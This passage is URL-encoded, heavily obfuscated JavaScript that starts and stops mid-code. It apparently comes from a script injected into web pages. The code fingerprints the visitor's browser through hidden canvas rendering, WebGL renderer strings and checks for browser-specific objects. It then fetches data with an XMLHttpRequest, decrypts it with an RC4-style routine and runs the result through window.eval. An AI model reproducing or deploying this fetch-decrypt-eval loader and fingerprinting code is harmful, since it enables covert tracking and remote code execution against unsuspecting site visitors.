%5Cu004f%22%2B_OgPi%2B%22%5Cu0052%5Cu005f%5Cu0057%5Cu0045%22%2B_OgPi%2B%22%5Cu0042%5Cu0047%5Cu004c%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%5Cu0041%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0052%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu004e%5Cu0044%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu0052%5Cu0045%5Cu0052%5Cu005f%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%22%29%5D%3Bfunction%20_H%28_Dh%29%7Bvar%20_Dh%3D_Dh%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%3B_NtGu%5B%28%22%5Cu0069%5Cu0064%22%29%5D%3D_Dh%3B_NtGu%5B%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0069%5Cu0064%5Cu0074%5Cu0068%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%2B_OgPi%2B%22%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0068%5Cu0065%5Cu0069%5Cu0067%5Cu0068%5Cu0074%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%22%29%5D%28%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0079%5Cu006c%5Cu0065%22%29%2C%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0069%5Cu0073%5Cu0070%5Cu006c%5Cu0061%5Cu0079%5Cu003a%5Cu006e%5Cu006f%5Cu006e%5Cu0065%22%29%29%3Bvar%20_cV%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0073%5Cu0042%5Cu0079%22%2B_OgPi%2B%22%5Cu0054%22%2B_OgPi%2B%22%5Cu0061%5Cu0067%5Cu004e%5Cu0061%5Cu006d%5Cu0065%22%29%5D%28%28%22%5Cu0062%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0079%22%2B_OgPi%2B%22%22%29%29%5B%28-47%2B47%29%5D%3B_cV%5B%28%22%5Cu0061%5Cu0070%5Cu0070%5Cu0065%5Cu006e%5Cu0064%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_NtGu%29%7Dif%28window%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%29%7B_H%28_u%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%3B_FE%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0064%22%29%29%3B_NtGu%3D%28%22%5Cu0043%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%5Cu0020%5Cu0049%22%2B_OgPi%2B%22%5Cu004d%5Cu0047%5Cu0020%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0020%5Cu003c%22%2B_OgPi%2B%22%5Cu0032%5Cu002e%5Cu0030%5Cu002e%5Cu0032%5Cu003e%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0074%5Cu006f%5Cu0070%22%29%3B_FE%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006f%5Cu006e%5Cu0074%22%29%5D%3D%28%22%5Cu0031%5Cu0034%5Cu0070%5Cu0078%5Cu0020%5Cu0041%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0070%5Cu0068%5Cu0061%5Cu0062%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%22%2B_OgPi%2B%22%5Cu0069%5Cu0063%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0066%5Cu0036%5Cu0030%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0052%5Cu0065%5Cu0063%5Cu0074%22%29%5D%28%28%22%5Cu0031%22%2B_OgPi%2B%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0035%22%29%2C%28%22%5Cu0031%22%29%2C%28%22%5Cu0036%5Cu0032%22%29%2C%28%22%5Cu0032%5Cu0030%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0030%5Cu0036%22%2B_OgPi%2B%22%5Cu0039%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0032%22%2B_OgPi%2B%22%22%29%2C%28%22%5Cu0031%5Cu0035%22%2B_OgPi%2B%22%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0072%5Cu0067%22%2B_OgPi%2B%22%5Cu0062%5Cu0061%5Cu0028%5Cu0031%5Cu0030%5Cu0032%22%2B_OgPi%2B%22%5Cu002c%5Cu0032%5Cu0030%5Cu0034%22%2B_OgPi%2B%22%5Cu002c%5Cu0030%5Cu002c%5Cu0030%5Cu002e%5Cu0037%5Cu0029%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0034%22%29%2C%28%22%5Cu0031%5Cu0037%22%29%29%3Bvar%20_uZA%3D_QBeJ%5B%28%22%5Cu0074%5Cu006f%5Cu0044%5Cu0061%5Cu0074%5Cu0061%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu004c%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%3Bif%28window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_gP%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bif%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_aU%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%3Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_uZA%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_uZA%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_uZA%3D_uZA%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B%5E%5Cw%5D%7C_%2Fg%2C%28%22%22%29%29%3Bvar%20_ndc%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0037%5Cu0030%22%29%2C%28%22%5Cu0031%5Cu0036%22%29%29%3Bvar%20_Y%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu002d%5Cu0031%5Cu0036%22%29%29%3Bvar%20_uZA%3D_ndc%2B_Y%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_igaz%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_igaz%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_igaz%3D_xTkT%2B%28%22%5Cu0020%5Cu007c%5Cu0020%22%29%2B_WnrH%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dfunction%20_V%28_P%2C_MY%29%7Bfor%28var%20_w%2C_NtGu%3D%5B%5D%2C_Dh%3D%28-47%2B47%29%2C_b%3D%28%22%22%29%2C_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_NtGu%5B_bs%5D%3D_bs%3Bfor%28_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%5D%2B_P%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_bs%25_P%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%3Bfor%28var%20_BB%3D_Dh%3D_bs%3D%28-47%2B47%29%3B_BB%3C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_BB%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%3D%28_bs%2B0x1%29%250x100%5D%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%2C_b%2B%3DString%5B%28%22%5Cu0066%5Cu0072%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%5Cu0043%5Cu0068%5Cu0061%5Cu0072%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%22%29%5D%28_MY%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_BB%29%5E_NtGu%5B%28_NtGu%5B_bs%5D%2B_NtGu%5B_Dh%5D%29%250x100%5D%29%3Breturn%20_b%7Dfunction%20_v%28_Lt%29%7Bvar%20_f%3Dnew%20XMLHttpRequest%3B_f%5B%28%22%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu0061%5Cu0064%5Cu0079%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0065%5Cu0063%22%2B_OgPi%2B%22%5Cu0068%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0067%5Cu0065%22%29%5D%3Dfunction%28%29%7Bif%28_f%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%3DXMLHttpRequest%5B%28%22%5Cu0044%5Cu004f%5Cu004e%5Cu0045%22%29%5D%29%7Bif%28_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28120%2B80%29%7C%7C_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28229%2B75%29%29%7Bvar%20_n%3D%28%22%22%29%2B_f%5B%28%22%5Cu0072%5Cu0065%5Cu0073%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0073%5Cu0065%5Cu0054%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0078%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%3Bvar%20_bCK%3D_n%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28_XQl%29%5B0x1%5D%3Bif%28%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%21%3D%3D_bCK%26%26void%20%28-47%2B47%29%21%3D%3D_bCK%26%26%28%22%22%29%21%3D%3D_bCK%29%7Bvar%20_bCK%3Dwindow%5B%28%22%5Cu0075%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_bCK%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28new%20RegExp%28_BQg%2C%28%22%5Cu0067%22%29%29%2C%28%22%5Cu0025%22%29%29%29%3Bwindow%5B%28%22%5Cu0065%5Cu0076%5Cu0061%5Cu006c%22%29%5D%28_V%28_WbV%2C_bCK%29%29%7Delse%7B%7D%7D%7D%7D%3B_f%5B%28%22%5Cu006f%5Cu0070%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0047%5Cu0045%5Cu0054%22%29%2C_Lt%2Ctrue%29%3B_f%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0064%22%2B_OgPi%2B%22%22%29%5D%28null%29%7Dvar%20_iln%3D_iln%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B0-9%5D%2Fg%2C%28%22%22%29%29%3Bvar%20_Ks%3D%21%21window%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0072%5Cu006f%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0073%5Cu0069%5Cu0064%5Cu0065%5Cu0062%5Cu0061%5Cu0072%22%29%5D%2B%28%22%5Cu005f%22%29%2B%2Fconstructor%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0048%5Cu0054%22%2B_OgPi%2B%22%5Cu004d%22%2B_OgPi%2B%22%5Cu004c%22%2B_OgPi%2B%22%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu006f%5Cu0070%5Cu0065%5Cu0072%5Cu0061%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu004d%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0053%5Cu0049%5Cu006e%22%2B_OgPi%2B%22%5Cu0070%5Cu0075%22%2B_OgPi%2B%22%5Cu0074%5Cu004d%5Cu0065%5Cu0074%